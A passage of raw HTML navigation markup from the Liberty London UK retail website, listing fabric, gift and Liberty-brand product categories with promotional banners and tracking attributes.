                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
.navigation-banners .nav-banner img {
    width: 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
}
</style>
<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'>
        <img class="lazy" alt="SS26: Floral Rebellion" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_2"}'>
        <img class="lazy" alt="Liberty Fabrics Collections" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Creativity in Captivity and Confinement ","creative_slot": "nav_ad_3"}'>
        <img class="lazy" alt="Creativity in Captivity and Confinement " width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-3-Fabrics-Imperial-War-min?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div><span class="text-cta akzidenz-grotesk-pro-extended">From the Imperial War Museum</span>
                <p class="heading akzidenz-grotesk-pro-regular">Creativity in Captivity and Confinement </p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'>
        <img class="lazy" alt="Tana Lawn Classics" width="100" height="100" data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150" data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x" data-sizes="auto" fetchpriority="low" decoding="async">

            <div class="portrait-nav-banner-text nav-banner-text">
                <div>
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                </div>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_christmas-and-gifts">
                        <a href="/uk/department/gifts/christmas/" id="gifts_christmas-and-gifts"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Christmas Shop">
                            <span class="d-block">Christmas Shop</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/christmas-shop/the-liberty-christmas-gift-guide/" class="d-none">The Liberty Christmas Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/stocking-fillers/" class="d-none">Stocking Fillers</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<a href="https://www.libertylondon.com/uk/department/gifts/by-recipient/for-her/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Gifts for Her" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Top of the Gift List","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-Gifts-For-Her-min?fmt=auto&qlt=default" alt="Gifts for Her" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Top of the Gift List</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Gifts for Her</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
